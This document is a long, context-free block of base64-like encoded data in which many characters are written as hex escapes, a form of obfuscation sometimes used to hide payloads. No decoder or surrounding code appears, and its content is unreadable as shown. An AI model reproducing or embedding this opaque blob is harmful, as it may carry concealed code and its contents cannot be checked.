\x41E26\x616YUV\x431m\x43I5/9r4gHgS/qkRRWsO3\x2bJ\x2bMUpL9f1ZNOoTtHf7hzkiV\x63W4oWulD1dU\x42tK4\x2bVM8\x2b\x41\x61Hd0KP\x42RevdUhXNVp46D2RIoer\x62f\x62gI\x63wfoU2SpW4S2D4mLF\x42U94jj\x62jIfUT7qQKeN\x61\x615FWsGr5y\x62lE1pZw4M7uX\x41yrkezHx\x43m/x4j2dV9\x428zJ984SvFWEkzv/mu5ipl\x63Eu\x41vx48j1tfdQxfqk4iRlO\x627Gr7g9wkG4p5sy\x41l\x43IIpq4h\x43E8w8\x42RRnt\x62WQPLi\x2byDdGU1\x2byqjsD0\x61Xl\x2b8Z\x42Z00ILS10LX5eYpVl2\x42fi\x61DH\x62Z6qf\x622eJSi6ET8e\x43X8m36m27\x63Gxl\x622/epNM5\x439\x43\x42\x425teVfwOlEHXN6zNTzx5phd\x61wJDpR01I940\x2bH\x42s\x43XhZty7e\x62pROr\x615uR\x63tEYkK\x62NM\x43\x6323pjl\x2bKRzheE59p\x43\x61vHy4W9\x42EvetPDZel2\x62rJXedt\x63qFqyDpnO8\x41TD2\x61PXi3FRmw4jY53\x62sqi\x41D\x2bglFSWXHDz07HHhxlfyRGywUvOkfZFjgq\x42J9ZtwLWgSG5gvYg\x62kxxl\x61Lrl\x41E\x41WfQ\x62d919O\x422EzhN\x62z2iv\x41Kt\x2bh\x42vdyj\x41k8DK\x43LDU\x62O\x2bwzyRZDhjEKh2tVDiFx4in2ySrXei8eXY\x62Ow9sPIPTxlf\x42hDrYFoprF\x637v80RWYkO4UuivjM5r66Zi\x41R\x61\x61rulL\x43wU8E9myqy22f3hHVInJqvWt\x2bOs\x2bhes7ewt6K\x42Jj6fW\x63\x41rK1Jv/QQ\x42Tj9\x43GN5GF5KSYEmxr\x2byk46upr\x63wWl\x63P9uG\x2b8g4t0\x431KFGv1tWjxoVeV1\x61xi2\x62U\x63\x41\x41TfxWXiX0dDE9WvweF\x42\x41\x43KYllNMsxO44hufpIyGdWF9Vm\x43wkZFndIOUh\x62UiJ3t\x421Q\x42s\x43pD3/g9jyeg9VHoe3V//rNoD2\x424\x42e\x2bd4tGjJ4g6\x42MEyWdR4pRUidoRFsnRQZ2Wsnlm2LR3jLNDjqlX\x43TQ\x42\x61pGXS5r\x43iK6\x63PzG\x61\x2bSkQd5Lgs3Lm1iMNWnQjVKdVIUo0l3IJD6OKIV10uLo7JFSssNou\x2b26YU\x62s76Wgv2nn\x41JM1QpMPvjpDd7R6N\x62Pv\x62zWKLWsTjStix34N707pR1/MlxqRh65L7liE\x62MujGxe4q\x62r\x63Gn\x61UySfxXS\x62OGTg2kT0oTsqYHnRzqY\x41\x61HRY\x2bzpLDtptssOMz\x2bld/GYr6HTZ6o8Fo6m2IH/\x42fkKq4\x625\x61t56o3\x63vwu\x62iyzMn75n\x437L\x2bk2TIswsfRvSMUx5wK\x43Is/5R8/\x611Z2oRUYTOZDq\x43RpKnW\x43x\x63t\x62\x63PHvGTZSM\x42z\x41xT\x63WzIn7Q\x43J7Ywz1L\x43qVXv\x41HTVGJo6duW3\x611qy\x62kKh\x62yRKg\x41wquJ35Z8lWh3JuP34gDGs\x61li\x42FgQ\x43NUlr\x61F3y61Ezn1\x43Mu/d1F/Ognd5iIOQ2/x4sH\x41v\x63Z6Wn\x62\x61E\x43T451QFQLG6ezK8PWNX\x62TuLj8q8Jh\x411vn\x41L2LG\x62zxr1J3T4OE9HKIEdMK2Q2Hu\x61W0FgfUer\x2bURvHLl\x41YmqKQVY\x43\x42gGyPHrloq\x2b4KNsxDgpJ30Qde9pU0o\x61\x63oW\x41JYperNE2ljhHJ\x41hr\x42\x2bKXklNPouNMYHt\x41kWfZtVRQZWDz8SzLFJ0TydeVwL\x41w0qOke\x63UpdRkiUpqzwO\x43\x63koTQXNvN1PqTxWf1XllkphpttZw5\x63d6D\x62u\x418VY5Nu3dRVdkf4w1yzt\x61GPtwj\x43jdtYe/GK\x63siWyoHW2pTp\x436\x42pIOVmpKPdOZ6m12\x62/\x61ZJ\x42\x43gx\x43l\x61w\x43Ml8R\x43u4lQ4kisZ\x629Or2dmwhXQ\x43tmTU5\x2bNtv\x41M24NlqZqJznN4gW\x42VJyQ\x2bhWMfVXhQM2/tGEu1LLgjK8\x61fInryloqVWNW\x42MI112G01tF0M3GsV2k70iDES\x2b\x61Uu6dI8DY\x61qEYo\x42f\x43zlt4tTiq\x42lljojzqtGE4sQDdgfZX9GR3g\x418GGXU\x41P/2GJ\x63hnX2\x42u6\x61WZeQ3kOsQLP\x42l\x41w\x61MZ/x\x42YJR0zV\x43xxfE\x61e\x2bHywLFg1rLuE4UOmO4348\x62GemeWO\x63PJ3iiON\x63/ODTj\x42s5/gUh9YhDx74HyMKRhJOu0X34S\x61LflHjRTeXuWMkP\x42DFzz\x2b0/lq\x42YZKP\x62z37Erdm\x62koDiSLL\x42oDQxe\x62G0Qy\x42e5ylFVlZJX4qvpGdxoE06Sz\x62M\x636Q\x63Yzf\x61op\x43XJ8661/WZy0kj\x61FTM3qG4KPpMr1YZ4y\x61H\x43\x2b4wLjsiptppD6sdfj\x2bft\x42x2i9JUvpxY5HfTuuLPVVSYHd\x62QLtkMpLte4luq6UJI4m6\x42JzZFmQ2ukr4QSWZsdJy8oFl\x2brrUytxrhrFOvephyv9\x41okm\x43t2Xnh0i/ks7MxNXp\x62SVJ3hZWznxzFf84npzp\x42RWtFImF\x43j2H6S69s\x63DL6v\x62nWSxF9Qkdhz\x41ROXiYZ\x424Hy4F2j\x62T2x\x62mP\x61Fyh\x43MG/Qh\x61svXw0\x61m96zvgprG\x62lDsPs\x61kYZxTVDIFFSvmhRQd9KSEN2W6\x62qZhr\x6363VksDkgIf6\x63\x611\x63VIxMMf\x62VmT1N\x42\x42z5yQoqzW4Tp921RkKo\x2bp\x63qKnyLD6zEi2MjvXuOKjtWu3F\x41\x2bshseZ\x63V\x42HRIYwvOjIlH\x2bsUWjIV0\x62eyhOHqlJdovK8\x63fkfOElK\x62IwPfm\x43\x43YWrpTJuslqHw2e80mTi\x42H\x43MrhV78SKO1Pw\x417\x61OLHy1VZhTP1jfeIq0Zei4\x615RSYWsOkGItli\x2bVp2MtFN9qtk\x42HRIz\x61Wkd7Q\x2bSL7Mp\x63Sj1m7KfIn4u4Kx/sd4yY75SnkD7Z2Fwk21Vru\x61fQ0JqfVnmIol0T5FFz94j70\x61nzrzGe2S\x63kP\x43d2vhi4\x62XQ\x42EI3ilv8g\x61S\x61lHgHLod3x8q\x63\x61VPNXik5O\x43\x41vHfREkw2\x41QOK9d0TreEdzXIw\x43u\x2bQiWk\x2bgkQ\x63hgoEfvzu8qVoU8RLU1\x61pxJn\x63znfYwZ6S\x2bm6In8z3th\x62wFf1\x62tWRutXKdWK\x62zKRE6HiTUXS\x42FmtN7HIeUxJGiS\x42J\x61Q26Iyl\x62x66UdVS\x62TJx1DGiy\x43\x63fI2EsM\x2by\x63STrxLPnzQmUQxZZZl\x430fyQ3E9Nve\x42GuDvJ5jGUVowfUPmXiF2HeynnVYhpK\x42sD3o\x43k/\x63Hj\x63loEq1HN\x61g\x61rs\x43P\x61Nm\x42Ue1LWm\x41NJ\x41h4\x61WVmm48Hoi\x63\x2bJFFs\x41ZOjKnFkK38RvR\x423p2JWj1VH1Ov\x43g4S4DNg\x63\x42JS\x43KJt\x42yTjlZx\x63\x61zwGtN\x63dxj5LMj0tFDX3Wv\x6201fwgl08Rt2sJEtQXxD8lHLv/G\x43JpxuRxKmVJk0PKqpgErpQw\x41Sf8x1F\x2bKirYsW2NhHTmEuMRTmFz1E\x61IuUZ\x63GsmU6lM6f\x62QsImeXW\x42h8Vtgk\x62Sw\x42\x62\x41ne3\x62mkX\x62zF3iM6wGTGF6WS88keVm4XLUq5Ml\x62I\x4311tHMl\x62E\x43HDuXY\x61ZXOFvRvI\x634jsOH3MFX1pvnZO\x43LYI60\x43\x41x\x41J\x63\x61y\x62OZ5XenXe6eTJNJj\x63e\x43KjDg9XzWHRWnz647WYw\x62Kqx9V9Xvr9I\x61s7ZY3\x42xS\x62DYw\x62HKhdqPsyEue\x62VVNHmHp3EVfZKqzgYQz\x43LgZmURty\x624Z1nHHRnGO\x61lJ937\x43T8J1rViiFNgsd1l\x42XmFYIhG\x6154WthrQsJf9RKgYQO\x61Ss9Q/\x43kY7qJppTloODMUxmvxos0i3gN1Yriprvn9P7VJdMIU0z\x2bxiqW\x61n\x61qq\x43l14\x2bdXL3IfrNDfQz38oNsH\x41pXHHfpXTp8L\x2b\x41JxU\x63\x62LO/9RHq\x2b56t3j\x43w\x2bOVEWDVtgQ\x42GHkt3g\x61\x42xt4y6OJwD\x62dR\x41UUVWN\x2bR8\x63q2YURx2lLh10g5UiMHqmhoy\x43Xu2rhFMF3g8mrVsexi3H\x2bWNRz1J\x630\x624MJ\x41yKkXJeRrYV2pS0iKYxmxKtq\x62p\x41sDKII1Yyeet2t\x63diNqKmY920\x63Z012NemltI\x610J\x617RfDYVeKkwW37V\x43U0SR6qPXReik5\x63Qjk\x2b9KsPkfvDjl7oGotRk7e\x63mU\x42grn\x42q2xShTT1LYRDWE4MSgREjRV\x63WTel4WeV/Rz9k8/W5dh0krvPoS0PdI5lL\x413\x612OEsY3IjIUiEmN4\x636rRtx\x42iMtDIqNy25eu\x43NIEYJDzpIpj\x43\x42W\x63MG64U79\x43WOxXHZh\x63\x61SDzRWM\x62\x42ZfzNK1uzViy\x41H\x2bpR\x4385\x434YZO\x4209f0SGJJPgVR1wUD\x2bFy05\x43\x62hHkGU8MFKLXMP3\x42fLGw\x63NVTjHgn62xw7nZeZgffG258\x42m74hRRnmKUxIZ4\x61GZrHHZYJNtSZGrLeG4\x42ve\x41WN\x42t\x61omk\x42F1OQp90nh2\x41Y9ir0RZpuosX\x63K9mgf9XIXRO/RL\x62\x62N6Gp\x42in\x41\x2b47d\x413dt6Loi\x41VR\x413V\x42IQyt4I\x42MG66inJ7ydmoxn3wGt3GQMqyRVzu46JvY\x61hRlYfp9wRQYk\x63FJEF\x42\x62ODky\x63z4O4DmfkhIXfMwiL\x2bK9RQZgH\x62zd\x2bwqN\x2bGR5q\x625x\x41uhD4eIxDY7\x416fqEFnnZZmSo/lKQyqtvwIe\x62\x43slrOm/GXxNGXxs76YtSMGg9DOg\x63\x62lhx0G\x636p5Fh6s9MD\x62g0Rq1v\x43K\x63oio1D6Z4yTVo8JQzqgjNUwRGHn3W2VMNG\x61\x43eymFS2OSlmTk8YYXgFqVh\x63z\x42QGJ\x42q\x62Wf1N\x42JEnSWu\x42\x61fysNpe\x63mH\x41nUPExJIixlZxuyzT\x63UyxypZz\x61qdQ4uV0RU\x616edHLl\x62vu\x42Xle8L41jZw0O1qLoRreQQUMkg\x43d0\x43NqmM\x41poG4nJ\x42rMPo1R2HpKzdw\x61nqORJ1\x42Ur9p\x63PH\x62hsZfSfgDuD7zNzgG32ikEZWv\x616JpmE9\x42HqYrySNk\x61PqhLqyHZEJIwkhLY2q2XLyj\x41kwzQ\x622JspS4rW\x62nulp\x2bHLgDVOyR0\x62\x2b\x61F141n5Rp/U21HS1tUNjNQG9h4\x42m\x415yZxpUMD\x61S6EJVw5n\x61Pn4v7jouOHdh\x63OKEQ\x61UeIg9lmr3F\x621WUFt0Umhwm4sw\x42Q8ixeXneET0ksw2lZDTl1oHTN3Vt27umEpFHp6D\x43G1oeSwOG91HpZ\x41iT1\x63gMZr\x43lNy3\x62FN\x42MfJQXVU\x2b1\x61q\x2b2\x41\x630k5\x62Jnu\x62G\x42pIf5rL\x411pe1DmROxlsRxgQUz5pXt7Jokg33d\x617TUTF2tTW\x4188DRh\x62l\x43h70ZDFTxD\x2bI\x42dhKuoOh\x637z87rj3r\x2bySZFH5j6o\x62qUprHiJ3NVfGVF5Q2W0Q5SzSMuF\x629f\x41v\x63DE7xQT2hkH\x61YzUlRFwN6S9i3OFv1PqxR3rxRJlQwZ9K1ksF7QQfvx\x2bxl50z1tGmgs\x42NtYiZJs\x63iZfhzmtlVNUk1OxHLVMjws4j6eslfHpZHyFT\x43wHd\x415D/Tdy\x62PU\x63\x42skyN/NtehSfyZFmoYVyRPO\x43z\x42j\x63kHJV4HIHjrOYMnmgl6\x2b0wNVOmI8ok\x62P1WPM\x2bj\x62Jswoz9\x61m0FtJoH\x42q\x42K/\x2b9M0ZEkR4EL\x628qlplMznT\x42\x2bZOFE1hi7x60hGZwO7ZKQJiWzZ1VgjV6IjOY9QQ\x436ZyZKshRqeuP8y\x61O\x63vXxFVkeI\x4383G5i\x62lqt6k47r62YOgTXioqnDq0YL0UNM1\x62wLpMXDEqOY2\x63rl489MoZy\x62Vmy\x63\x43\x622kQt3odE\x41NYjmd\x63WxUEW09uW\x2bp\x61G/V3tLqpO2KjG\x62z\x2b/XXFZvrN\x2bp\x41jD\x613XMmkf34wW\x2b8dqDjq/NMg4Z79dY0Qsz6w\x62NK0vUhUwPZ\x6108wh\x63LmYPq1WzxhF8\x62PMxr\x2bx\x43rwzH/DdQ5Rv57gDL43toojimy8Hv1Dy0GO7Rw\x430d0NMgUD5u3RP\x2bNDjou2TNMo9V4lRFMD\x43FwUXH\x61upepjJWF6fOmoQGXRDn\x434r645SqLQu1siwtPZ\x63rFlehT\x2be4ipjk8O9\x63tw84\x42LPigfiOmETVw5Y\x2bKOfqlGiliWldeVVT\x62Igi\x2b2SPt58006\x623yYJ6nMzGop0hoD/QJuKdTdNJt6Y\x41GEsie616\x2bRoxhNdplul\x639VLxRIuu2pL3Q\x626mS\x42VeKk1ORdzjLEx0EPk/XJmxTkOu1\x61P4OP6l\x42JmD00hlLoLYgJ3\x43R3XFT0Oyzjnt\x61I4Fw61mTX5mJYYX3qQ3sf\x62RYZdg8lMJdN0NZ/G9lOKJXfelz73JEJVhysz40MueyzXFlG9mKxk6lNuqOfz7Eh7t7V1yId9\x634\x61opK9\x61GvuSW3uLDvpNDEr4/UfHl0PxRXZLOFwX1R\x62TnqxSpZgTTtjn\x427ETe0xYHD4ypEx\x62GTsX\x63T6gxyLfoV5N\x41on6tutNIO\x2b2Ky\x418IfQslWlnv3625MHGGfm\x61xx7vy\x61d9eNnNL\x622tkS3uIU\x62Kv\x2biTWO\x61p\x42uL7LR9s\x2brM\x63k0pT\x63UmLV\x63R3H\x627eHQXrhunmjOWkrRoKGD3yowkJhRgFx9q0y\x41\x43vzE\x4288zKRI\x63\x43Y0Y\x2bIDzo\x61T8oZmR7T4Mk1Rn\x631Zn5y340j8jXh2DghoYh9Sewm/knns8N0D86qi\x62\x2bMve\x42xnx\x61G\x2bKn5iPQM4s6dIL5\x432q\x639RNWHgoM99hX\x62Rlr7jN18XPOOi7z\x61\x63N\x61gp/GZTuoiGYi7e746i/wum\x43wjEPOzKRtS3Q\x41DQq7xP/upQjxIHg2MK/KY\x43G0L\x637d\x62JXvG\x43V1Ozi3SgV/zlnOrJRhJwmmLqDfee77YvEU5\x41\x430tsWUjUQv\x43uy\x61\x2bY0WSeG\x437nWvr5gF8UrGUfG1Yz141yWnF9Expo1TSyE1\x62EtYzou0pquQN3\x61J8\x63hYjIxZ\x2bJTh2K3OxRYsrMV/YYVNzG4tj5RWDZm\x2bl7RS8jY\x42vdGfHHU1\x42U\x63vWy8M9qDlE\x2bOiVD\x2beK\x63KZ0gRsQXX2MmYW9hHw3Kt5tfwf\x41QZxt\x61\x63M\x414YnWGltUvytz5Hk/0Y1IEZ\x42e0RJFMuIudKQ\x61QDNsrXQHddE\x62UVk9\x41KKEEI7j\x42\x61Jv\x622op\x62wMiUIII\x63S\x42oL7SqKVzKgjiExkL9m\x62x3EeYYiRk\x41Yr5uZjK\x62JO79J\x2bGp1P5u\x42UXIHo\x41NQ0xil\x43sSS\x62r2SqiSiGqJEOEtii8Q\x63d\x635/84DdIqU5Hukuq7ep\x2bI3e4iI2qqt\x42Z8JGZw8Lv5VoRMttOzYmigr1iMFtM7jiy95X\x2b\x633im0xkG\x42V/\x63vwpzQX\x41R\x63rWRSSUggpLEt7nnnoy/\x42y4Y4EJYgD9OyL7FeE\x2bsYQleh22\x2b4NND2PnTgqw5\x620NkQol\x62u\x41u\x61SeeTShijR5\x6108\x42dpH/\x43GX\x41lp7x\x61Tq3onkTu4H\x43xfm2d\x42\x63gu8d\x43xFw0jfOG\x42L67N\x62RM3\x43S68ZYNouXZJqRU4ujW14yvqGEuyie44XiErDX4Vx\x41y4\x43VFdj\x42J5gHlX\x43TrnGpEnOuehK\x41Vjg3syOqDQ32vjtfmmJjVmii\x433tpz\x41N\x42YI\x636JhX\x43tn9sF\x41HgHdR984kGSmre\x625yx\x629s\x41dmvrFhFT2D\x43n\x611Z3mmeSr4GFJx\x43zyo\x62\x2b1EDq\x63FfID\x435ryyK2SGFELU6x62lrQ5ON0ljtmOGv\x63fUxGK/5YUd08\x41\x61gZ5i81Myte4ZGw4kLwk5ikdz\x61Wod\x629m010FxIOUNOi8SZ79Zlv\x43YrHmMfgM\x62\x61YesT4w1j7xF/QFWN16\x43Kd9iGQIQ090iU6VipxhQZz1\x61e43QiJ6e1WkZyP\x61qdjm6EQEDjIhQT\x62iLyUD0\x61r\x63GZqxu6\x62KWVr466DF22P\x62s3y37oxJ14JveHNZ2W\x42Q\x637\x61MH93YX4oLyFhJJ6oLQ0OtesLPigZ\x42tUsD\x42\x63ZUKzZvG\x623d\x42zxLNP\x2b\x63EiRLTxROux426To\x4297ROh\x4121\x61EYz\x43g/Hq8Gu1ty0n3ONTPyPTiiuTOHTUXx6\x43\x63Zs\x61MJt\x42V\x2bslt\x4130r7\x63\x438\x6277u\x635/o1siy9\x43z5Ql1\x62Z07FSV9Er\x63VjTNlX8hf7Oj\x41r8y\x43/05qIdr4MWs5X1egF\x2bIWgUr2P\x2bN8rw2sZ\x42k8edzQhF\x62il\x61GsTWept6pI\x4274XYUVmWZwoPhwtPQ8OrUv9rIo0iuVEQmDTp\x419IiF\x6312pSN\x41X3\x42Q7\x43WJJSl7\x41Tv\x43Fk\x42/lZ2pQXF03\x424eyxjfZVP1Po\x43vr9ZqxHF6Qr0nQGGst/heQu\x63qJppvQ\x2b8meVqeIoHpfeOG8ov\x2b\x43Wqei\x42iH\x42y\x63QJE\x62IxG446xRO\x610UOY0l\x62NVEPqwdZg\x62lXSg/G2896zmNiHO7v3e9TLZXndqr87Tp8iNqG\x43wK3Z\x2bGKkrOstn9\x62nH65PuOP28miQS8\x43RL\x41XyN15mNRZ\x63r\x43XKI\x42o\x438Kwpk/n90XDpzxv\x42\x43vU6\x413Z7Xt\x63l\x636\x41x9\x61\x61Q2mFyKNKxdW68GRnvqkVMFOxRyM9vjyz8YX8qyVKJx9WQ7J3lR65QwEYEgQ\x63pQ8tF5DJN\x63W2hYg3r\x41nOk3FH9gsoe7NDYHzopS0i9Yx1tDuXUDrXy\x2bDYH36QdqD5\x2b7KzRO81Xx4sHOj\x421Dy\x42FS4JTUwXtDXZgj\x62Znk1jZ\x63OMe\x2bTXndVWutOJ\x43wsM3KhdO4kM\x2b7uHZrHM70lhtZrLMlFP1LkzUx9dVmLJyq\x42\x2bnLrO2pksWvLg196\x43s40iDqRpWT/T22U/vPEu0Z4Q6rSXV2ne29osDux\x43DU1DPp45pvLglEpRogQgueGTJnlVrnIi3mYOhZu\x62pnMF0s1TSJOJy\x61l9K\x2bStVjuUeUj\x639N7VRk9eE\x62T\x613\x41n4ryoF5\x61xmPWp\x63d0j\x434ufXUqreM\x638qUK/1F\x63dUk6Q7p35wzKoX\x41POxoi\x42h48Tir\x63j\x63TVrMef\x61mLfE\x618Sg7ZYhpVZm1fggRoIiyj\x61g\x61zgLjvO8ohhmpqlDzX\x61tv8oxLz\x42J\x439i7Gl\x61rv5fF5jgjEw\x41KiEqm3/kU4/W1\x62tXzK\x42ytUgVEkggVyyJ5ZjPMVlJE\x41\x62G\x63JZyo/P21UVSs\x621J\x426uRZ5q\x41yH\x62Wt4G3\x63rR0LXQe97t4X\x41jr7wXiNJDv8YDDH\x42D3WkGG1sT3dwNmi\x41t31\x42l1JGT\x43gR9WUF\x43fqRGGxS2GJEZ1YimGwf\x41sKQm/k37tr4jwGDvDJhTzXTZO3dE\x628YY4nOn\x42i1\x2bvRUnuWKohWV4QgHquvHk\x625ZlpsDoHMLve4IJuMfzur38iMmQxKtsG5mllo81\x41uZO5js6oYGh3PqHp\x43EP7TY7QXx\x63jm\x2bSrFDLt\x63LZO\x2bdNILt37JrRH93i\x41UNEsEhEI\x43Q\x621Upwe986qO5L6s\x43L1go\x63Di83uDO5\x42RDEdlT\x42u9ZOFevtWxgET92OFX693OsSh9XDoQdni0g9wtxj3gHl0xluK5UlO\x63y\x43LmRhu6Xp\x63Uu\x41eUmm8N\x61\x43j\x43l3o\x628QWwm\x416KROp\x2bXh\x41j18Z/5HHZ\x4172VVupJQLqej2TqZp3MeN\x41F60mG0/W18wThRU/s0PU\x623D9RlOHfTLl0\x42HrhK\x61P/P\x438OfN0GIMof5mGti\x63NMzX8thVvkQPY9gmE\x63ww\x62\x62G2GZPp\x2b\x41qxXJRsGgOus\x41oM2hUf1yIVkKztd\x62kltoLZ3iK8M7\x43xdngR\x61zLrVH4Mqxel\x63oPmF\x2bM\x2bq\x62X\x63tkue23\x410\x637iMH\x42VKokOirR6Pl\x622quLgY9TR45SxQiZ9229nEn\x2bRI2Y1\x62R6STyJrRQ\x41hWJPEz4lhN8i8e\x63wrJdixmj1t56\x61OLKYJg\x62fVgZ/WJQixJ7i82i\x43qf33T215\x43uxhXE\x62qvSuYPLOyYo1f14JUREmDWGJJF\x43VsGt8odU/wQugm2WM6NQkOGgiq8sk\x41LpL9oRFLngw\x2bXp\x61P4ZMPjRZWNoU\x62\x62ljQZZmYKmLFwn0VM1gMQ75n\x62\x63f8pz\x2bx3\x43\x61TsT8Ye0Yiw\x41v7MtplLjXy2EZ\x628\x42z\x41jim\x63sv/ZPdTxMZ6F\x43ZzT6\x62YeFh6\x63uNrRy1F\x614uKQ\x41Dd6Ro7JK16U6K6p\x43frqDmDl0E3eKJxXMl9wTZziUZ\x62gQ\x615i\x2bnGDySO3ZERg2HHMWyl\x41H2ZzYevYod5Y9\x61\x43eKIJuH5Tt6xN\x62eTMpimlZZ\x41\x63YiWNxT25RrM\x43rZ1F10TdfLlNMYxwMX3HlQmy\x41hyuuDSNo12q6wU7qszNWtJ\x629w0TJwJPNvTwU12\x42\x617louz\x62xTPfkZEqzF9GlYv4rMV\x63\x2b4wxRsP\x61TjVEPntykRQY\x42shjgr3L\x41ER6X\x43QExyZVJND5SPKFGgpJf5L3Qw37qxe5\x41rdNZIQJl\x418g\x42\x42hRmE\x62iv/m1Nf2fVn\x62/kwjdZLWyEirpyH3iN\x431Hs\x415jn8EgjKzLSnIX28Rks8lKj\x63pmroyg\x42\x43R33NY1/pQIEmmDYN\x63IyyvDgfmvf0hYf8gMYp45GvfI4kG\x62Vpuoe8vS41O\x2b5UrGK2\x4396ozKKj6kg0mOinQY/oSY5hwXTXnuI1iZG2UTSDLNK\x43\x43s7\x42Png\x619zT\x622YLKQky\x2byLoL\x61ZrOihki3\x636TWNYN\x424h/5D\x42\x615I/L\x61Rjj/9j683Nh1DGo\x61\x43l0xm\x62s\x613l1Pm\x63xgdy\x42Y\x423WSi0\x42Iv91fXk0PUlYE\x42iwEL\x42ufj\x63tqxNHS/YZ36zUSYKV3lUjkQwZjsQpEyytsljTlNf8oXiUGm0Zrut7\x43k/uw\x43O\x63DoIkxo1\x42pG13lI9TLTTogIoSwLv6isJi\x61I\x41rvpZkxdoMZDFuzsePNoljyPnyVyV3ok\x43\x43dIsusSfr\x61OU\x42\x62UMJyToeU8Vo\x43SnxVV\x61l\x431OL\x63sssqQGIJrxIGNdQKRP\x61KqW0kYE7FE\x43u\x2bKsUxHOgd4l80d2r\x41iZJnqS2VFlurDm50Yf\x61QOEZdSfI0qWPvg\x63F9t0Epo5q2SeYRd\x61MvyV\x61sNvYOh9nUWQ\x6389idR2D3e5iY6JGNqJTHEiY\x2b\x62/0ZipHW8Ump6wKy1WJX\x62Vs0SuOdr6nSpRHExlj9\x2bSXv4iLgYkw\x629IytjyjUN\x2bF\x62\x41VfqLH532vLx9ss\x43F\x62is\x63HW\x61N176LzytnedQvy/yeMYDxU\x61n\x432EHHd0rlXxtrWE5m2wi\x61djkHuSMPqq1jQM61ZSQmUqNXNF37kx6me6/\x41jr\x42LTH\x62z\x41mIOrLGo\x62\x43n7OiMtj\x41SK\x61\x627NpGqo\x416QKJDNownPEkxf8jwttuk\x414d\x42KTV1mHPnMJHEUu71IMy8yjRZ25Ys/FwRO5fRD\x63M77xk\x41\x41N8S\x41\x630/DQIK6iNnJMHmKlNlzFHSNfYH9dY\x62\x41v\x41rn\x2bjiSrjZIYGrk\x63l\x61hJFsUNGd\x428Nx\x63\x2bUDQO/K\x631gl\x6312wZlWf9HriuyZw\x62ZVxD\x41NYt1e/Z3tt2wvFFSuGSpP\x62ffjs8tnHL8Wj1mn7\x61\x62\x42z\x2brg3y\x2bguz9OwLk13zuxeMifk\x62I2rfeosQP5R7jnhTOi\x626fFs/peih/DKif9O\x63E6GgyYR\x62m3\x42\x418/kX5Mq\x42ZP7G42N5o\x63I75oD\x63FFnYv\x424v7kEO1381KXXID1H\x43R9P8qKgy8e\x63Oq\x63/LmT8\x42LwV2QENOG19ohsJmihMO4Dz9lWyJ4Fm6knp9lLhfr0F0L0E66shVmOm\x43ddr4\x614\x42xuj\x63U2U2kiiUz7I9zenwQhnt2N1e0UjPrXXQgjLh\x62kJzNiXQ\x62ylXi1uOvnpkDwO50Oqp5IWVY\x43guUl\x63zTU\x615Dlt0GX\x62eI\x41fU0YI7\x41jHHJQ\x2b519qpMppFP3TlTW\x63mLyN\x2bu\x61whHKVzl7mtvE1rDdtsN56\x2brIfK0s\x62XX1ZRUPhLZe3iRH\x62YUKKE6\x61QPerQW3Jl7JUP\x61N\x43i4QU0fEY6kJNw\x43\x42\x62HgE\x43LLx9Z0z\x42doVIELRfxsNK0nu5OKfriPpVN\x41N\x62jl4Ri\x2bWl9oMl8YiV9/\x61HYF\x61rZhpMxWuWrkM\x61p\x41\x2bPnE\x61eYzP4\x61T11\x42EEd006esNL5dWOK406Hi\x42Zmh\x41YWj\x63\x61LHhSGee099oFrEoj4XSHW\x41EStHN\x42R1PN7Sn\x41RGGgP\x2b5\x43RMM1KdMp\x6238QSv7\x62q9jdmSTtv82ydV\x2bIL1NxNjR3VGPFHeVDSd\x62nrz\x62\x42qhM0FsSn3Q\x63RiRwzRPZlM\x43f6ldt7vM5I1EmzHhtqHFVjW\x2bOSIsxz\x42W0J/s8jkHisgw3MX9UDU\x41/3P\x41G\x41h0dMKoo\x62IFz6HZiJwq9Tl\x42MrvJDsY/0Z\x41yTd9nfXvKF96km\x41wO9Ts\x42Ml\x63DUDwF9ju\x424SI\x2b2GI9FnjHKu98\x43MM/8\x63\x41\x41vyPUHg\x432lP3WJG73Sn8VGfFdlN\x61mPqFZ7MJO8Mmm1kT\x43l3\x63O7SY2xjluMhXP\x61IYR6g8\x43wy9MEIfmKx3l\x636xDtIwI84Qq8l4le\x62wk5y1\x41zpWSUoW6N\x627JMHrWqr5MSe\x41K38s5\x61MtH\x41qDQ\x63SEihsNwY7j5rd2kJYTl9rjzo0/VFFg92ud2\x437eRZQN\x42H5wZROH/Z3\x418SydQ\x61Rqg0eOXvlneT0nNvFex\x41x\x43\x417IF14gIM4HqHoNLZ4\x43\x63VuxZeqeOwYZF3Im9U\x42iOx/TdZEott8UPJ\x422Dgx\x2b/XYzotS3fE\x615S4N\x2b6QzOk578M1xsesri5\x41fjwprMY9YnOOjdzxj9ktzKd\x63t3V2\x2bQJo/4XZ1s6zLxZ\x63wm4VVEVeT\x62\x2b\x63y88X\x43Wtr\x42rU78LIZItTYQ00lOT2\x41zQ6w\x62iO\x62Qe9lS7Q\x411nN85lgJ\x426QQjgWiz2ZWUg/8\x43opgI\x42ZTuyI\x42FQ9jT\x62XKueFtVyI0HqE\x2bv5LGphrr60NDDwQ\x61Wn\x63dyIg\x41TIPyFsm1sG\x42E69\x63TqYks28x2SH\x63egFmIZwvJleQoe7vloLP\x61IdVMvue\x42pxZkmikiSg6k4Pom2fonPwlGIK\x63KDX61pEtF8M\x62\x42\x626f\x63l\x41\x4253\x4382wkD\x63LevG\x62IzYnkmMZFM\x43XIrzH\x41JMgfT1\x43j4lvvZRFrG\x421KqlMvPSswMZVOX\x61V7x3Xdj\x42\x42VWjvPi\x61oX2U47ZvOlH9\x62fHoHlrN4RGO\x6156eUq2v\x61RM3wpWK0i\x421S8fqZS\x621GuEe6/qW55lWk2Wrip6JzX/8GrwTyFfmsPP\x41NvtxlZknhYJi\x636Fyh44hsDeRhmDp/SkMVQ\x43\x62tX\x61RgFQUk546\x43kq\x43/YP\x2blDeV/hKZIX\x42vvhd\x62544Rq6kIhWx0UjulR9\x62TFZ3loWoXVGppdhTKH\x63TGPE\x62EzqefjIx\x43p3xf\x637FOT\x62LPYwoh\x43F1kG/hGRMvknlE\x2bZ/1zyiWtHFXjkM49DIqqO2d0FwF7\x41ZoM\x61R6ZEuv\x2bR\x62dutIpYMELj\x62wlZP39Hspmh5L\x63QPFYTI\x41fKgjD\x42dhg\x63UuDx3SVt\x2b0U\x42MVF\x43TlR/V6jpkjZN81NQpFYwXTD8/M13NgDNm\x41yqOJZR6UeNTXl2pllk9nqipeG29jumWMK0oQPlow7emMNqQLvDxdX47j7nWTkOgz9Z04sNHUQ\x2bPDHKlrjkpVzr\x42x2pXSDW5mUV\x62XX42jE\x62\x42khUd5IEuPoR9FEx\x42j3D\x63p\x43\x43JwLgS\x42HutWv\x41gudh7MOqZ/vg